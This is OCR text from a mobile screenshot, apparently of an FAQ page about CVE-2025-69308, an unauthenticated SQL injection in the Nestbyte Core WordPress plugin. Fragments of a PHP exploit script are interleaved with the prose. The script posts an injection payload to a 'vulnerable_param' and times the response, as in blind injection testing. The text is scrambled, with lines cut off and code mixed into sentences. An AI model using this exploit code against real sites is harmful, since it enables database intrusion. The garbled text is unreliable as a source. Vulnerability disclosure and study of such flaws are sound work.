
// Build POST data - assuming 'action' parame
// and 'vulnerable_param' is the injectable p
Frequently Asked
$post_data
=
array
(
'action'
=>
'nestbyte_core_action'
,
// In
Questions
'vulnerable_param'
=>
$payload
,
// Pa
'other_param'
=>
'legitimate_value'
// Ad
)
;
What is CVE-2025-69308?
// Initialize cURL
Overview of the vulnerability
$ch
=
curl_init
(
)
;
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
)
;
CVE-2025-69308 is a high-
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
severity SQL injection vulnerability
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$post_da
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
affecting the Nestbyte Core
curl_setopt
(
$ch
,
CURLOPT_TIMEOUT
,
10
)
;
// Ext
plugin for WordPress, specifically
in versions up to and including 1.2.
// Execute request and measure response time
$start_time
This vulnerability allows
=
microtime
(
true
)
;
$response
=
curl_exec
(
$ch
)
;
unauthenticated attackers to